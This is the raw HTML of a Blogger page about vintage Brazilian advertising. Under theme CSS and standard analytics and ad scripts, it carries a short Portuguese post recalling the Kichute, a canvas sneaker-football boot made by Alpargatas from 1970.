.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=03e85231-7600-4ee4-bb08-2a8615715b83' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=03e85231-7600-4ee4-bb08-2a8615715b83' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA' property='v:title' rel='v:url'>Objetos do Baú</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' property='v:title' rel='v:url'>vestuário</a></span>
<brc>/</brc>
<span>Objetos do Baú: Kichute</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Objetos do Baú: Kichute
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA' rel='tag'>Objetos do Baú</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio' rel='tag'>vestuário</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3166759984218803240' itemprop='articleBody'>
<meta content='     Esse já passou pelo pé de muitas crianças nos anos 70, 80 e 90. O Kichute é um calçado, misto de tênis e chuteira, produzido no Brasil ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Tênis Kichute - sucesso nos anos 90." border="0" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg" title="Tênis Kichute - sucesso nos anos 90." width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Esse já passou pelo pé de muitas crianças nos anos 70, 80 e 90. O Kichute é um calçado, misto de tênis e chuteira, produzido no Brasil desde a década de 1970 pela Alpargatas. Com o slogan "Kichute, calce esta força" teve seu ápice entre os anos de 1978 e 1985, quando suas vendas ultrapassaram 9 milhões de pares anuais.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Feito de lona e solado com cravos de borracha, todo ele preto, virou mania entre os meninos, pois era usado tanto para ir à escola quanto para a prática do futebol, ainda mais depois da conquista do Brasil da Copa do Mundo de 1970. Devido ao seu grande cadarço, era comum entrelaçá-lo na canela antes de amarrá-lo, ou mesmo dar voltas nele próprio, passando pelo solado.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O produto foi lançado em 15 de junho de 1970, aproveitando o advento da Copa do Mundo do México Foram lançadas bolas de futebol de salão e de campo com a marca Kichute.
Com a entrada de modelos importados de tênis, suas vendas despencaram, mas o Kichute nunca deixou de ser produzido principalmente devido ao revival dos anos de 1970 e 1980 na moda. Muitos estilistas famosos estão utilizando o Kichute em suas coleções.
Em São Paulo, na década de 1990, fazia parte dos uniformes dos garis da prefeitura.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Quem já calçou este famoso calçado?</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html&title=Objetos do Baú: Kichute' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html&title=Objetos do Baú: Kichute' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html&title=Objetos do Baú: Kichute' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg&description=     Esse já passou pelo pé de muitas crianças nos anos 70, 80 e 90. O Kichute é um calçado, misto de tênis e chuteira, produzido no Brasil ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html&title=Objetos do Baú: Kichute' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
vestuário
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2013/12/merthiolate-nao-arde-anos-90.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2013/12/cerveja-antartica-hebe-dercy-anos-90.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
